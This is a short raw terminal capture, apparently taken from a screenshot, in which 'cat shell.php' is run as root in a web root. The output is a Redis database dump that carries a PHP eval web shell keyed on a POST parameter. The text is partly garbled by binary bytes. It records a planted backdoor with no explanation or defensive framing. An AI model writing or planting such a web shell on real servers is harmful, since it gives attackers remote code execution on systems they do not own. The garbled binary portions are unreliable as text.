 redis-bits�@�ctimeroot@flow:/var/www/html# cat shell.php
REDIS0007�      redis-ver3.2.7�
��xxx'bits�@�ctime�gused-mem�8
<?php eval($_POST['whoami']);?>
�0����78root@flow:/var/www/html# cat shell.php
REDIS0007�      redis-ver3.2.7�
��xxx<?php eval($_POST['whoami']);?>�5�#��E�root@flow:/var/www/html#